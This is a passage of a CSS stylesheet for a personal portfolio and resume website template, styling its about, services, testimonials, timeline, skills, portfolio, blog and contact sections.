    font-family: 'Raleway', sans-serif;
}
.title-block .type-wrap {
    color: #fff;
    font-size: 50px;
    margin: 0;
    font-weight: 300;
    text-align: center;
    margin-top: 15px;
    line-height: 50px;
}

.home-buttons .bt-submit {
    padding: 10px 20px;
    display: inline-block;
    min-width: 150px;
    font-weight: 500;
    font-size: 16px !important;
    margin-top: 60px;
    margin-right: 15px;
    background-size: 400% 400% !important;
}
.home-buttons .bt-submit i {
    font-size: 18px;
    margin-right: 5px;
}
@media only screen and (max-width: 991px) {
    .start-page {
        padding-left: 0;
    }
}

@media only screen and (max-width: 768px) {
    .start-page .title-block h2 {
        font-size: 36px;
        margin-bottom: 15px;
    }
    .title-block .type-wrap {
        font-size: 23px;
    }
    .home-buttons .bt-submit {
        min-width: auto;
        margin-top: 30px;
        margin-right: 10px;
    }
}

/* ============================================================================= 
#8. About SubPage
============================================================================= */

/* 8.1 About me*/
.about-location {
    margin-bottom: 15px;
    display: block;
    font-weight: 500;
    font-size: 12px;
    color: #888;
}
.about-location i {
    font-weight: 600;
}
.about-content-left .about-content{
    text-align: justify;
}
.bout-list-summry{
    margin-top: 30px;
}
.bout-list-summry li{
    display: inline-block;
}
.bout-list-summry li .icon-info{
    float: left;
    width: 40px;
    height: 40px;
    border-radius: 100%;
    position: relative;
    margin-right: 15px;
    transition: .3s;
    box-shadow: 2px 2px 20px rgba(0,0,0,.1);
    color: #fff;
    background-size: 400% 400% !important;
}
.bout-list-summry li .icon-info i{
    position: absolute;
    top: 50%;
    font-size: 20px;
    left: 50%;
    transform: translate(-50%,-50%);
    overflow: visible;
}
.bout-list-summry li .details-info{
    padding-left: 50px;
}
.bout-list-summry li .details-info h6{
    margin-bottom: 0;
    font-family: 'Poppins',sans-serif;
}
.bout-list-summry li .details-info p{
    font-size: 12px;
}


/* 8.2 Services */
.special-block-bg{
    background-color: #f7f9fc;
    padding: 60px 30px;
    position: relative;
}
.special-block-bg::before, .special-block-bg::after {
    border-style: solid;
    border-width: 2px;
    content: "";
    display: block;
    height: 50px;
    position: absolute;
    width: 50px;
}
.special-block-bg::before {
    left: 0;
    top: 0;
}
.special-block-bg::after {
    bottom: 0;
    right: 0;
}
.service-block {
    position: relative;
    display: table;
    margin: 0;
    padding: 10px 10px 20px 0;
    /*cursor: context-menu;*/
}

.service-block .service-icon {
    display: table-cell;
    width: 80px;
    padding-right: 20px;
    vertical-align: middle;
}

.service-block i {
    position: relative;
    background-color: #fff;
    float: left;
    border-radius: 100%;
    padding: 5px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.service-block:hover i{
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    -o-transform: translateY(-5px);
    transform: translateY(-5px);
    box-shadow: 0 12px 17px rgba(0,0,0,.12);
}

.service-block i img {
    border-radius: 100%;
}
.service-block .service-text {
    padding: 0;
    vertical-align: middle;
}

.service-block .service-text h4 {
    margin: 5px 0;
}

@media only screen and (max-width: 991px) {
    .bout-list-summry li {
        margin-bottom: 15px;
    }
    .special-block-bg {
        padding: 50px 15px;
    }
    .service-block .service-icon {
        width: 100% !important;
        padding-right: 0; 
        display: block !important;
        float: left;
        margin-bottom: 10px;
    }
    .pulse-icon .icon-wrap{
        width: 45px !important;
        height: 45px !important;
    }
    .pulse-icon .circle-outer {
        width: 80px !important;
        height: 80px !important;
    }
}

/*8.3 Video Intro*/
.video-section {
    background-attachment: fixed;
    background-size: cover !important;
    background-repeat: no-repeat;
    position: relative;
    margin: 80px 0 60px 0;
}
.overlay {
    height: 100%;
    width: 100%;
    padding: 80px 30px;
}

.pulse-icon .circle,
.pulse-icon .pulse {
    border-radius: 50%;
    position: absolute
}

@keyframes gradient {
    0%,
    100% {
        background-position: 0 20%
    }
    50% {
        background-position: 100% 80%
    }
}

.pt-button-regular:hover {
    animation: gradient 8s ease infinite;
    color: #fff
}

.pulse-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 2
}

.pulse-icon .icon {
    font-size: 30px;
    animation: grow-shrink 4s ease-out infinite;
    position: relative;
    top: 16px;
    left: 4px
}

.pulse-icon .circle-inner,
.pulse-icon .circle-outer {
    background: #fff;
    animation: grow-circles 4s linear infinite both
}

.pulse-icon a {
    font-size: 40px;
    display: block;
    text-align: center;
    vertical-align: middle;
    position: absolute;
    top: 50%;
    transform: translate(-50%,-50%);
    left: 50%;
}

.pulse-icon .icon-wrap {
    width: 60px;
    height: 60px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
    color: #fff;
    position: relative;
    z-index: 3
}

.pulse-icon .elements {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1
}

.pulse-icon .circle-inner {
    width: 80px;
    height: 80px;
    top: -10px;
    left: -10px
}

.pulse-icon .circle-outer {
    width: 100px;
    height: 100px;
    top: -20px;
    left: -20px
}

.pulse-icon .pulse {
    animation: pulse-wave 4s linear infinite both
}

.pulse-icon .pulse-1 {
    border: 1px solid rgba(255, 255, 255, .55);
    width: 200px;
    height: 200px;
    top: -70px;
    left: -70px
}

.pulse-icon .pulse-2 {
    border: 1px solid rgba(255, 255, 255, .75);
    width: 300px;
    height: 300px;
    top: -120px;
    left: -120px
}

.pulse-icon .pulse-3 {
    border: 1px solid rgba(255, 255, 255, .85);
    width: 400px;
    height: 400px;
    top: -170px;
    left: -170px
}

@keyframes pulse-wave {
    0% {
        opacity: 0;
        transform: scale(.1)
    }
    50% {
        opacity: 1;
        transform: scale(.5)
    }
    100% {
        opacity: 0;
        transform: scale(1)
    }
}

@keyframes grow-circles {
    0%,
    30% {
        opacity: .85;
        transform: scale(1)
    }
    15% {
        opacity: 1;
        transform: scale(1.05)
    }
}

@keyframes grow-shrink {
    0%,
    30% {
        transform: scale(1)
    }
    15% {
        transform: scale(1.1)
    }
}
@media only screen and (max-width: 768px) {
    .sub-title {
        display: none;
    }
    .video-section{
        margin: 50px 0;
    }
    .pulse-icon .circle-inner, .pulse-icon .pulse-1, .pulse-icon .pulse-2, .pulse-icon .pulse-3{
        display: none !important;
    }
}

/* 8.4 Fun Fact */
.counter-block {
    position: relative;
    text-align: center;
    width: 100%;
    display: block;
    margin: 0;
    background: #f7f9fc;
    padding: 20px 10px 15px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    overflow: hidden;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.counter-block::before, .counter-block::after {
    border-style: solid;
    border-width: 1px;
    content: "";
    display: block;
    height: 30px;
    position: absolute;
    width: 30px;
}
.counter-block::before {
    left: 0;
    top: 0;
}
.counter-block::after {
    bottom: 0;
    right: 0;
}
.counter-block i {
    position: relative;
    font-size: 40px;
}
.counter-block h4 {
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 20px;
}
.counter-block .counter-block-value {
    font-size: 30px;
    line-height: 30px;
    font-weight: 400;
    display: block;
    margin: 10px 0;
    color: #bfc4c5;
}


/* 8.5 Testimonials */

.testimonials {
    padding-bottom: 60px;
}
.testimonial-item {
    width: 100%;
    margin: 0 auto;
}

.testimonial-content {
    width: 100%;
    height: auto;
}

.testimonial-content .testimonial-review {
    padding: 1.4em 1.8em;
    background-color: #fff;
    width: 100%;
    position: relative;
    margin: 0;
    z-index: -1;
}
.testimonial-review{
    background-color: #fff;
}
.testimonial-review:before {
    content: "\f10d";
    font-family: "FontAwesome";
    font-weight: 900;
    display: inline-block;
    position: absolute;
    top: 25px;
    left: 20px;
    font-size: 30px;
}
.testimonial-review::after {
    content: '';
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #e5e5e5;
    position: absolute;
    bottom: -10px;
    left: 30px;
    border-top-color: #fff;
}
.testimonial-content .testimonial-review p {
    margin: 0;
    padding-left: 50px;
}
.testimonial-credipt {
    margin-top: 10px;
    display: block;
    position: relative;
}
.testimonial-footer {
    padding-top: 15px;
}
.testimonial-avatar {
    display: inline-block;
    width: 80px;
    height: 80px;
    overflow: hidden;
    margin: 0;
    border-radius: 40px;
    z-index: 1;
    float: left;
}
.testimonial-avatar img {
    width: 100%;
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    border: 2px solid #e5e5e5;
}
.testimonial-owner-content {
    display: inline-block;
    position: relative;
    padding-left: 20px;
}
.testimonial-owner, .info-list li .title {
    font-family: Poppins, Helvetica, sans-serif;
    font-weight: 600;
    font-style: normal;
    color: #333333;
}
.testimonial-owner {
    display: inline-block;
    font-size: 1.07em;
    color: #222;
    margin: 0;
    font-weight: 600;
    text-align: center;
}
.testimonial-position {
    font-size: 12px;
    line-height: 1.3em;
    margin: 0;
    font-weight: 400;
    color: #888;
}
.testimonial-rating{
    margin-top: 8px;
}
.testimonial-rating li{
    display: inline-block;
    color: #fec42d;
}
.owl-dots {
    display: block;
    z-index: 9999;
    position: absolute;
    width: 100%;
    text-align: center;
    bottom: 0;
}
.owl-dot {
    display: inline-block;
}
.owl-dot span{
    width: 15px;
    height: 8px;
    border-radius: 15px;
    margin-left: 2px;
    margin-right: 2px;
    background: #ccc;
    border:none;
    display: inline-block;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

.owl-dot.active span{
    width: 25px;
    background-size: 400% 400% !important;
}

/* 8.6 Clients */

.client-block {
    text-align: center;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    padding: 0 15px 15px;
}

.clients.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    max-width: 100px;
}
@media only screen and (max-width: 768px) {
    .clients.owl-carousel {
        padding-bottom: 0;
    }
    .testimonial-content{
        padding-left: 0;
    }
    .testimonial-content .testimonial-review {
        padding: 10px;
    }
    .testimonial-review:before {
        font-size: 25px;
    }
    .testimonial-content .testimonial-review p {
        padding-left: 45px;
    }
    .testimonial-credits {
        padding-left: 12px;
    }
    .testimonial-avatar {
        width: 60px;
        height: 60px;
    }
}

/* ============================================================================= 
#9. Resume SubPage
============================================================================= */

/* 9.1 Timeline*/
.timeline-bg{
    background: #f4f5f9;
}
.main-timeline{
    overflow: hidden;
    position: relative;
    padding: 0px 0;
}
.main-timeline:before{
    content: "";
    width: 3px;
    height: 80%;
    background: #f4f5f9;
    position: absolute;
    top: 0;
    left: 50%;
}
.main-timeline .timeline{
    width: 50%;
    clear: both;
    position: relative;
}
.main-timeline .timeline:before,
.main-timeline .timeline:after{
    content: "";
    display: block;
    clear: both;
}
.main-timeline .timeline:first-child:before,
.main-timeline .timeline:last-child:before{
    content: "";
    width: 11px;
    height: 11px;
    background: #cfcdcd;
    box-sizing: content-box;
    border: 5px solid #fff;
    box-shadow: 0 0 0 2px #cfcdcd;
    position: absolute;
    top: -54px;
    right: -11px;
    transform: rotate(45deg);
}
.main-timeline .timeline:last-child:before{
    top: auto;
    bottom: -54px;
}
.main-timeline .timeline:last-child:nth-child(even):before{
    right: auto;
    left: -11px;
}
.main-timeline .timeline-icon{
    width: 100px;
    height: 100px;
    background: #fff;
    position: absolute;
    top: 0px;
    right: -60px;
    z-index: 1;
    border-radius: 50%;
    background: #fff;
    border-radius: 100%;
    box-shadow: 2px 2px 20px rgba(0,0,0,.1);
}

.main-timeline .timeline-icon:before{
    content: "";
    display: block;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #f4f5f9;
    position: absolute;
    top: 15%;
    left: 86%;
    transform: translate(-50%, -50%);
    transition: background-color 0.2s ease 0s;
}

.timeline-icon:after{
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    background: #dedede;
    position: absolute;
    top: 15%;
    left: 86%;
    transform: translate(-50%, -50%);
    transition: background-color 0.2s ease 0s;
    transition: all 0.3s ease 0s;
}
.main-timeline .timeline:nth-child(2n) .timeline-icon:after {
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    position: absolute;
    top: 15%;
    left: 20%;
    transform: translate(-50%, -50%);
    transition: background-color 0.2s ease 0s;
}
.main-timeline .timeline:nth-child(2n) .timeline-icon:before {
    content: "";
    display: block;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #f4f5f9;
    position: absolute;
    top: 15%;
    left: 20%;
    transform: translate(-50%, -50%);
    transition: background-color 0.2s ease 0s;
}
.main-timeline .timeline:nth-child(2n) .timeline-icon:after {
    content: "";
    display: block;
    width: 20px;
    height: 20px;
    border-radius: 50%;
    position: absolute;
    top: 15%;
    left: 20%;
    transform: translate(-50%, -50%);
    transition: background-color 0.2s ease 0s;
}
.main-timeline .timeline-content{
    width: 85%;
    padding: 18px 30px;
    text-align: right;
    float: left;
    border: 1px solid transparent;
    position: relative;
    transition: all 0.3s ease 0s;
}

.main-timeline .timeline:hover .timeline-content:before{
    background: #fc6f5c;
    border-color: #fc6f5c;
}

.main-timeline .date{
    display: block;
    font-size: 14px;
    color: #888;
    margin: 0 0 8px;
    font-family: sans-serif;
    transition: all 0.3s ease 0s;
}
.main-timeline .timeline:hover .date{ color: #444; }
.main-timeline .title{
    font-size: 18px;
    font-weight: 600;
    margin-top: 0;
    margin-bottom: 10px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}
.place-title {
    font-size: 16px;
    color: #999;
    text-transform: capitalize;
    font-weight: 500;
}
.timeline-icon {
    display:  flex;
    justify-content:  center;
    align-items:  center;
}

.timeline-icon img {
    width: 100px;
    border-radius: 100%;
}

.main-timeline .description{
    margin-top: 8px;
}
.main-timeline .timeline:nth-child(2n),
.main-timeline .timeline:nth-child(2n) .timeline-content{
    float: right;
    text-align: left;
}
.main-timeline .timeline:nth-child(2n) .timeline-icon{
    right: 0;
    left: -65px;
}
.main-timeline .timeline:nth-child(2n) .timeline-content:before{ left: -7.3px; }
.main-timeline .timeline:nth-child(2n) .timeline-content:after{ left: -14%; }
.timeline.currecnt .timeline-icon:after, .main-timeline .timeline:hover  .timeline-icon:after{
    background-size: 400% 400% !important;
}
@media only screen and (max-width: 767px){
    .main-timeline .timeline-icon {
        width: 70px;
        height: 70px;
    }
    .timeline-icon img {
        width: 60px;
    }
    .main-timeline .timeline:nth-child(2n) .timeline-icon {
        right: 0;
        left: 5px;
    }
    .main-timeline:before {
        left: 50px;
        top: 10px;
        height: 75%;
    }
    .main-timeline .timeline-icon:before {
        width: 25px;
        height: 25px;
    }
    .main-timeline .timeline:nth-child(2n) .timeline-icon:before {
        display: block;
        width: 25px;
        height: 25px;
    }
    .timeline-icon:after {
        width: 15px;
        height: 15px;
    }
    .main-timeline .timeline:nth-child(2n) .timeline-icon:after {
        width: 15px;
        height: 15px;

    }          
    .main-timeline{ padding-left: 10px; }
    .main-timeline .timeline{ width: 100%; 
    }
    .main-timeline .timeline:first-child:before,
    .main-timeline .timeline:last-child:nth-child(odd):before{
        right: auto;
        left: -11px;
    }
    .main-timeline .timeline-icon{
        right: 0;
        left: 0;
    }
    .main-timeline .timeline-content:before{ left: -7.3px; }
    .main-timeline .timeline-content:after{ left: -14%; }
    .skills-items{
        padding: 0 15px;
    }
    .section-head a.bt-submit {
        position: unset !important;
        display: inline-block;
        margin-top: 30px !important;
    }
    .main-timeline .timeline,
    .main-timeline .timeline-content{
        float: right;
        text-align: left;
        padding: 18px 0px 18px 30px;
    }
    .list-skills .special-block-bg{
        margin-bottom: 30px;
    }
    .main-timeline .title {
        font-size: 16px;
    }
}

/* 9.2 Skills */
.progress {
    height: 12px;
    margin-bottom: 19px;
    position: relative;
    box-shadow: none;
    color: #333;
    border-radius: 10px;
}
.skill-item {
    position: relative;
}
.skill-item h4 {
    font-size: 13px;
    margin-bottom: 5px;
}

.progress-bar {
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
    background-size: 400% 400% !important;
}
.skill-item span {
    position: absolute;
    top: -3px;
    right: 0;
    font-size: 12px;
}

.list-skills .section-head h4{
    font-size: 20px;
}
.list-skills .section-head {
    margin-bottom: 60px;
}
.language-skill h4 {
    font-size: 13px;
}
.language-skill h4 span {
    color: #666;
    font-size: 12px;
    margin-left: 5px;
    font-weight: normal;
}
.rating li{
    display: inline-block;
}
.rating li i{
    color: #fec42d;
}
.rating li i.half-star{
    color: #d4d4d4;
}

/* 9.3 ownload Resume */
.section-head a.bt-submit {
    position: absolute;
    right: 15px;
    top: 0;
    padding: 10px 20px;
    margin-top: 10px;
}


/* ============================================================================= 
#10. Portfolio SubPage
============================================================================= */

.filter-tabs {
    display: table;
    margin: 50px auto 100px;
}

.filter-tabs button span {
    display: block;
    font-size: 13px;
    margin-bottom: 7px;
}

.filter-tabs button {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    color: #6b6b6b;
    font-size: 16px;
    margin: 0 20px;
    padding: 0 15px;
    cursor: pointer;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

.filter-tabs .fil-cat[data-rel="all"] span{
    visibility: hidden;
}

.filter-tabs .active-filter, .filter-tabs .fil-cat:focus, .filter-tabs .fil-cat:hover {
    transform: scale(1.08);
    border: none !important;
    outline: none !important;
    cursor: pointer;
}

.filter-tabs .active-filter span {
    transform: scale(0.9);
}

.label-portfolio {
    background-color: #ffffff;
    left: 50px;
    padding: 50px 30px 50px 50px;
    position: absolute;
    top: -95px;
    z-index: 5;
}

.label-portfolio::before {
    border-style: solid;
    border-width: 2px;
    content: "";
    display: table;
    height: 20px;
    left: 0;
    position: absolute;
    top: 0;
    width: 20px;
}

.label-portfolio > span {
    font-size: 50px;
}

.label-portfolio .rotated-sub {
    display: block;
    font-size: 18px;
    left: 53px;
    position: absolute;
    text-transform: capitalize;
    transform: rotate(90deg) translate(0%, 50%);
    transform-origin: 0 20% 0;
    bottom: 80px;
}

.portfolio-item {
    border: 2px solid rgba(0, 0, 0, 0);
    padding: 0;
    position: relative;
    float: left;
}

.portfolio-item .portfolio-img > img {
    width: 100%;
    margin-bottom: 0;
}

.portfolio-grid {
    position: relative;
    padding: 0 15px;
}
.related-projects .portfolio-grid {
    padding: 0;
}

.portfolio-item > a {
    display: block;
}

.portfolio-data {
    background-color: rgb(255, 255, 255);
    bottom: 20px;
    color: rgb(27, 27, 27);
    display: flex;
    flex-direction: column;
    height: 100%;
    max-height: 110px;
    max-width: 50%;
    padding: 30px;
    position: absolute;
    right: 20px;
    overflow: hidden;
    transition: all 0.4s ease-in-out 0s;
    width: 100%;
}

.portfolio-data h4 {
    font-size: 16px;
    margin-bottom: 5px;
    margin-top: 0;
    transition: all 0.4s ease-in-out;
}

.portfolio-data .meta {
    color: #6b6b6b;
    margin-bottom: 0;
    transition: all 0.4s ease-in-out;
    font-size: 13px;
}

.portfolio-attr a {
    float: left;
}

.portfolio-attr a:hover,
.portfolio-attr a:focus {
    outline: 0 none;
}

.portfolio-attr a::after {
    background-color: rgb(255, 255, 255);
    content: "";
    display: table;
    float: right;
    height: 1px;
    margin: 0 10px;
    position: relative;
    top: 11px;
    width: 24px;
}

.portfolio-attr a:last-child::after {
    content: none;
}

.portfolio-wrap {
    position: relative;
}

.portfolio-grid .portfolio-item .portfolio-data h4 {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 95%;
}

.portfolio-grid .portfolio-item .portfolio-attr {
    display: none;
    opacity: 0;
    transition: all 0.4s ease-in-out 0s;
    margin-top: auto;
}

.portfolio-grid .portfolio-item .portfolio-attr a {
    color: #fff;
    font-size: 26px;
}

.portfolio-grid .portfolio-item:hover .portfolio-data {
    padding: 40px;
    max-height: calc(100% - 40px);
    max-width: calc(100% - 40px);
}

.portfolio-grid .portfolio-item:hover .portfolio-data .meta {
    color: #fff;
    font-size: 16px;
}

.portfolio-grid .portfolio-item:hover .portfolio-data h4 a {
    color: #ffffff ;
    font-size: 20px;
}

.portfolio-grid .portfolio-item:hover .portfolio-attr {
    display: table;
    opacity: 1;
}

@media (max-width: 991px) {
    .portfolio-grid .portfolio-item .portfolio-data {
        max-width: calc(100% - 40px) !important;
    }
    .portfolio-grid .portfolio-item .portfolio-data h4 {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 95%;
    }
}


@media (min-width:768px) and (max-width: 1199px) {
    .label-portfolio {
        display: none;
    }
}

@media (max-width: 767px) {
    .label-portfolio {
        display: none;
    }
    .filter-tabs {
        align-content: stretch;
        display: flex;
        justify-content: stretch;
        margin: 0 0 50px;
    }
    .filter-tabs button {
        display: block !important;
        flex: 1 1 0;
        font-size: 14px;
        margin: 0;
        overflow: hidden;
        padding: 5px;
        position: relative;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: auto;
    }
    .filter-tabs button:first-child {
        flex-grow: 0.5;
    }
    .filter-tabs button span {
        border-radius: 20px;
        color: #6b6b6b;
        display: table;
        font-size: 12px;
        line-height: 20px;
        margin-bottom: 9px;
        margin-left: auto;
        margin-right: auto;
        width: 20px;
    }
    .filter-tabs button.active-filter span {
        transform: none;
    }
    .filter-tabs .active-filter {
        transform: none;
    }
    .filter-tabs button[data-filter="*"] span {
        visibility: hidden;
    }
    .portfolio-grid .portfolio-item:hover .portfolio-data{
        padding: 20px;
    }
}


@media (max-width: 480px) {
    .portfolio-item {
        width: 100% !important;
    }
}


/* ============================================================================= 
#11. Blog SubPage
============================================================================= */

.row.blog-grid-flex {
    display: flex;
    flex-wrap: wrap;
}

.blog-grid-flex .blog-item {
    margin-bottom: 30px;
}

.blog-grid-flex .blog-article {
    position: relative;
    box-shadow: 0px 15px 40px rgba(0, 0, 0, 0.05);
}

.blog-grid-flex .blog-article .post-format {
    display: table;
    left: 20px;
    position: absolute;
    top: 24px;
    z-index: 2;
    color: #ffffff;
    font-size: 30px;
}
.blog-grid-flex .blog-article .comment-like {
    color: #ffffff;
    display: table;
    padding: 5px 13px 8px;
    position: absolute;
    right: 15px;
    top: 24px;
    z-index: 2;
}

.blog-grid-flex .article-img img {
    height: auto;
    margin-bottom: 0;
    width: 100%;
    transform: scale(1);
    transition: transform 0.5s ease-in-out 0s;
}

.blog-grid-flex .blog-item:hover .article-img img {
    transform: scale(1.1);
}

.blog-grid-flex .article-link a {
    background-color: #ffffff;
    border-radius: 50px;
    color: #999;
    display: table;
    transition: all 0.5s ease-in-out 0s;
    z-index: 2;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}

.blog-grid-flex .blog-article > .article-link > a {
    left: 0;
    position: absolute;
    top: -16px;
}

.blog-grid-flex .blog-item:hover .blog-article > .article-link > a {
    border-color: #ffffff;
    color: #ffffff;
    background-size: 400% 400% !important;
}

.blog-grid-flex .article-link a:hover, .blog-grid-flex .article-link a:focus {
    text-decoration: none;
}
.blog-grid-flex .article-link a i::before {
    font-size: 15px;
    font-weight: normal;
}

.blog-grid-flex .article-link {
    display: table;
    margin: 0 auto;
    position: relative;
    width: 34px;
}

.blog-grid-flex .article-img {
    overflow: hidden;
    position: relative;
}


.blog-grid-flex .article-content {
    color: #6b6b6b;
    padding: 25px 30px;
    text-align: center;
    position: relative;
}

.blog-grid-flex .article-content .meta {
    font-family: "Raleway";
    font-size: 12px;
    margin-bottom: 16px;
}

.blog-grid-flex .meta a {
    color: inherit;
}

.blog-grid-flex .article-content h4 a{
    color: #1b1b1b;
    transition: all 0.5s ease-in-out 0s;
}

.blog-grid-flex .blog-item:hover:not(.blog-item-quote) h4 {
    color: #137395;
}

.blog-grid-flex .blog-item .meta i {
    font-style: normal;
}

.blog-grid-flex .blog-item:not(.blog-item-quote) .meta i {
    color: #6b6b6b;
}

.blog-grid-flex .blog-item:not(.blog-item-quote) .meta > span {
    color: #8b8b8b;
    font-weight: 500;
}

.blog-grid-flex .meta > span::after {
    content: "-";
    display: inline-block;
    padding: 0 8px 0 9px;
    transform: scaleX(3);
}

.blog-grid-flex .meta > span:last-child::after {
    content: none;
}

.blog-grid-flex .blog-item-quote .article-content {
    align-items: center;
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: center;
    position: absolute;
    top: 0;
    width: 100%;
}
.blog-grid-flex .article-img::after{
    background-color: rgba(0, 0, 0, 0.5);

    transition: all 0.5s ease-in-out;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    pointer-events: none;
}
.blog-grid-flex .blog-item-quote .article-img::after {
    opacity: 0.8;
}

.blog-grid-flex .blog-item-quote:hover .article-img::after {
    background-color: #76c4df;
}

.blog-grid-flex .blog-item-quote h4 a{
    color: #ffffff;
    font-size: 22px;
    font-weight: lighter;
    line-height: 1.7;
    margin-bottom: 30px;
    margin-top: 30px;
    padding: 0 15px;
    display: block;
}

.blog-grid-flex .blog-item-quote .meta {
    color: #ffffff;
    margin-bottom: 25px;
}

.blog-grid-flex .blog-item-quote .comment-like {
    background-color: transparent;
    border: 1px solid #fff;
}
.blog-grid-flex .blog-item-quote .comment-like span{
    color: #fff;
}
.blog-grid-flex .comment-like span{
    display: inline-block;
    margin-left: 8px;
}
.blog-grid-flex .blog-item-quote .article-link > a {
    background-color: transparent;
    border: 1px solid #fff !important;
    color: #ffffff;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .blog-grid-flex .blog-item-quote h4 {
        font-size: 18px;
        margin-bottom: 20px;
        margin-top: 50px;
        padding: 0 10px;
    }
}


@media (max-width: 767px) {
    .row.blog-grid-flex {
        display: block;
    }
    .blog-grid-flex .blog-item-quote .article-img {
        height: auto;
    }
    .blog-grid-flex .blog-item-quote h4 {
        font-size: 18px;
        line-height: 1.7;
        margin-bottom: 20px;
        margin-top: 15px;
        padding: 0;
    }
    .blog-grid-flex .blog-item-quote h4 a{
        font-size: 18px;
    }
    .blog-page .blog-post .post-content, .single-post .post-content {
        padding: 30px 20px !important;
    }
}

/* ============================================================================= 
#12. Contact SubPage
============================================================================= */

/*12.1 Contact Form*/

.contact-form{
    position: relative;
}
input, textarea {
    outline: none !important;
    width: 100%;
    border: 0;
    border-bottom: 1px solid #ddd;
    margin-bottom: 30px;
    transition: all .5s ease;
}
#add-review input, #add-review textarea {
    border: 1px solid #dbdbdb;
    margin-bottom: 20px;
    padding-left: 15px;
    border-radius: 30px;
}
#add-review textarea {
    padding-top: 10px;
}
#add-review .bt-submit{
    margin-top: 0;
}
input{
    height: 50px;
}
input:hover,
textarea:hover,
input:focus,
textarea:focus{
    text-indent: 15px;
    outline: none !important;
    border: 0;
}
textarea{
    resize: none;
}
.bt-submit {
    color: #fff !important;
    position: relative;
    font-weight: 700;
    font-size: 14px !important;
    border-radius: 100px !important;
    background-size: 400% 400% !important;
    margin-top: 35px;
}
.bt-submit:hover {
    animation: gradient 8s ease infinite;
    color: #fff;
}
#show_contact_msg div{
    border-radius: 25px;
    margin-bottom: 10px;
    font-weight: 500;
}
#show_contact_msg i{
    margin-right: 5px;
}
#show_contact_msg .loading{
    background-color:#2bcf32;
}
#show_contact_msg .gen {
    background-color: #45dff3;

}
#show_contact_msg .err{
    background-color: #f44336;
}

/* 12.2 Contact Info*/

.contact-info.d-flex {
    justify-content: center;
    align-items: center;
}
.w-25 {
    width: 25% !important;
}
.contact-icon i {
    font-size: 28px;
    width: 60px;
    text-align: center;
    height: 60px;
    line-height: 60px;
    color: #fff;
    border-radius: 100%;
    box-shadow: 2px 2px 20px rgba(0,0,0,.05);
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    background-size: 400% 400% !important;
}
.w-75 {
    width: 75% !important;
    border-right: 1px solid #dedede
}
.contact-info.d-flex:last-child .w-75{
    border: none;
}
.contact-text h2 {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 0;
}
.contact-text.w-75 p {
    margin-bottom: 0;
    color: #999;
}
.contact-info.d-flex:hover .contact-icon i{
    -webkit-transform: translateY(-5px);
    -ms-transform: translateY(-5px);
    -o-transform: translateY(-5px);
    transform: translateY(-5px);
    -webkit-box-shadow: 0 12px 17px rgba(0,0,0,.12);
    -moz-box-shadow: 0 12px 17px rgba(0,0,0,.12);
    -o-box-shadow: 0 12px 17px rgba(0,0,0,.12);
    box-shadow: 0 12px 17px rgba(0,0,0,.12);
}
#google-map{
    height: 350px;
}
/*12.3 Social Media*/

.social-media-block {
    background-color: #f7f9fc;
    padding: 30px 20px;
    position: relative;
}
.social-media-block::before, .social-media-block::after {
    border-style: solid;
    border-width: 2px;
    content: "";
    display: block;
    height: 50px;
    position: absolute;
    width: 50px;
}
.social-media-block::after {
    bottom: 0;
    right: 0;
}
.social-media-block::before {
    left: 0;
    top: 0;
}
.social-media-block h4, .social-media-block ul{
    display: inline-block;
    margin-bottom: 0;
}
.social-media-block h4{
    margin-right: 15px;
}
.social-media-links li, .social-media-links a{
    display: inline-block;
    margin-bottom: 5px;
}
.social-media-block a{
    font-size: 16px;
    width: 40px;
    text-align: center;
    height: 40px;
    line-height: 40px;
    background: #fff;
